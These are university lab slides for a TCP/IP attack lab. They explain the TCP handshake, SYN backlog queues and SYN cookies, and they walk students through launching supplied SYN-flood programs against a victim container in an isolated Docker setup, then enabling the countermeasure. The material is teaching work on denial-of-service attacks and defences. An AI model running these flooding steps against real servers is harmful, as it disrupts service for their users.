ENCS5121 Information Security and Computer Networks Laboratory

# EXPERIMENT #9 TCP/IP Attack Lab

Oploaded By: anonymous

Slides by: Mohamad Balawi Updated By: Tariq Odeh





# Overview

- Problem:
  - TCP vulnerabilities, like SYN flood and session hijacking attacks, can disrupt or control communication.
- Solution:
  - Use SYN cookies and secure session handling to mitigate TCP attacks.
- Key Components:
  - TCP Protocol: Vulnerable to attacks due to design flaws.
  - SYN Flood & Hijacking: Exploit session handling and disrupt communication.
  - SYN Cookies: Defence against SYN flood attacks.
- Applications:
  - Demonstrates TCP vulnerabilities.
  - Stresses secure network design.





## Outline

- Introduction
- Task 1: SYN Flooding Attack
  - Task 1.1: Launching the Attack Using Python
  - Task 1.2: Launch the Attack Using C
  - Task 1.3: Enable the SYN Cookie Countermeasure
- Task 2: TCP RST Attacks on telnet Connections
- Task 3: TCP Session Hijacking
- Task 4: Creating Reverse Shell using TCP Session Hijacking





# Transmission Control Protocol (TCP)

- Core Protocol in the Internet Protocol Suite (TCP/IP).
- Ensures reliable, ordered, and error-checked delivery of data.
- Establishes and maintains connections between devices over a network.
- Used by applications to communicate via IP networks.







# **TCP 3-way Handshake**

- **1. SYN (Synchronize)**: The client sends a TCP segment with the SYN flag set to the server, indicating it wants to establish a connection.
- 2. SYN-ACK (Synchronize-Acknowledgment): The server responds with a TCP segment containing SYN and ACK (acknowledgment) flags set.
- **3.** ACK (Acknowledgment): the client sends back an ACK segment to the server, confirming receipt of the server's acknowledgment.





# SYN Flooding Attack

- SYN flood is a form of DoS attack in which attackers send many SYN requests to a victim's TCP port, but the attackers have no intention to finish the 3-way handshake procedure.
- Attackers either use spoofed IP address or do not continue the procedure.
- Through this attack, attackers can flood the victim's queue that is used for halfopened connections.



Uploaded By: anony



# Backlog Queue – Half-Opened Connections

- After sending SYN+ACK, the host waits for ACK (the last step in the 3-way TCP handshake).
- If it does not receive ACK, it will retransmit the SYN+ACK multiple times (the default is 5).
- After that it will remove the record from the queue if it didn't receive acknowledgement.
- After removing a record, any incoming SYN packets will try to occupy the new empty space, that packet might be genuine or spoofed, and that means that there is a chance that it will be occupied by a genuine SYN packet if our program isn't fast enough.





Uploaded By: anor

# Backlog Queue

- The backlog queue is a queue used by a server to hold incoming connection requests from clients that have not yet been accepted or processed.
- The size of the queue has a system-wide setting. In Ubuntu OS, we can check the setting using the following command:

### sysctl net.ipv4.tcp\_max\_syn\_backlog

- The OS sets this value based on the amount of the memory the system has: the more memory the machine has, the larger this value will be.
- We can change the backlog queue size using the following command:

sysctl -w net.ipv4.tcp\_max\_syn\_backlog=80



# Backlog Queue - Usage

• We can use the following command to check the usage of the queue:

```
netstat -nat
```

STUDENTS-HUB.com

- The state for such half-opened connections is SYN-RECV
- If the 3-way handshake is finished, the state of the connections will be **ESTABLISHED**
- The following command can be used to count the number of half-opened connections:

netstat -nat | grep SYN\_RECV | wc -1





# Backlog Queue - Reserved Slots

- Quarter (25%) of the backlog queue is reserved for "proven destinations", these are successful connections that happened in the past, so if we were to telnet into the victim then begin the SYN flooding attack, it will not work because a space in the backlog queue is already reserved for the telnet host.
- The following command is used to view the current reserved slots:

ip tcp\_metrics show

• The following command is used to flush (remove) the current reserved slots:

ip tcp\_metrics flush





# SYN Cookie Countermeasure

- By default, Ubuntu's SYN flooding countermeasure is turned on.
- This mechanism is called SYN cookie. It will kick in if the machine detects that it is under the SYN flooding attack. In our victim server container, we have already turned it off (see the sysctls entry in the docker-compose.yml file). We can use the following sysctl command to turn it on and off:

| sysctl -a   grep syncookies                    | (Display the SYN cookie flag) |
|------------------------------------------------|-------------------------------|
| <pre>sysctl -w net.ipv4.tcp_syncookies=0</pre> | (turn off SYN cookie)         |
| <pre>sysctl -w net.ipv4.tcp_syncookies=1</pre> | (turn on SYN cookie)          |





# Sysctl permission

- To be able to use sysctl to change the system variables inside a container, the container needs to be configured with the "privileged: true" entry (which is the case for our victim server).
- Without this setting, if we run the above command, we will see the following error message. The container is not given the privilege to make the change.

sysctl -w net.ipv4.tcp\_syncookies=1

sysctl: setting key "net.ipv4.tcp\_syncookies": Read-only file system

Uploaded By: ano



ENCS5121 Information Security and Computer Networks Laboratory

# Lab Setup



# TASK1 SYN Flooding Attack







# Task 1.1: Launching the Attack Using Python

• First, we need to modify the backlog queue to become 80:

seed@VM:~/.../Labsetup\$ sudo sysct1 -w net.ipv4.tcp\_max\_syn\_backlog=80

- We provide a Python program called synflood.py. This code sends out spoofed TCP SYN packets, with randomly generated source IP address, source port, and sequence number.
- The following table contains some information about the arguments used in the python program:

| Argument | Description                                                                  |
|----------|------------------------------------------------------------------------------|
| dport    | The destination port.                                                        |
| flags    | The TCP flags used, it can be "S" for SYN, "A" for ACK, or "SA" for SYN+ACK. |

Uploaded By: ano



# Task 1.1: Launching the Attack Using Python (Cont.)

- Run the python program inside the attacker's container.
- Go to the victim's container, and verify that the backlog queue is flooded using:

root@Victim:/# netstat -nat

• Count the number of half opened connections using the following command:

root@Victim:/# netstat -nat | grep SYN\_RECV | wc -1

• Go to host\_B and telnet into the victim's machine:

root@host\_B:/# telnet 10.9.0.5

- After successful connection, exit from telnet by typing "exit" in the terminal.
- Try telnet once again and notice the waiting time.





# Task 1.2: Launch the Attack Using C

• First, we need to flush the reserved slots in the backlog queue using the following command:

root@Victim:/# ip tcp\_metrics flush

- Make sure to terminate the python program before proceeding.
- Then we need to compile the SYN Flooding C program directly from the VM:

root@Attacker:/volumes# gcc -o synflood synflood.c

• Then we need to run it inside the attacker:

root@Attacker:/volumes# synflood 10.9.0.5 23

Go to host\_B and telnet into the victim's machine:

root@host\_B:/# telnet 10.9.0.5





# Task 1.3: Enable the SYN Cookie Countermeasure

- Keep the C program running.
- We need to flush the reserved slots in the backlog queue using the following command:

root@Victim:/# ip tcp\_metrics flush

• Then enable the SYN cookie mechanism in the victim container: attack detection

root@Victim:/# sysctl -w net.ipv4.tcp\_syncookies=1

• Go to host\_B and telnet into the victim's machine:

root@host\_B:/# telnet 10.9.0.5

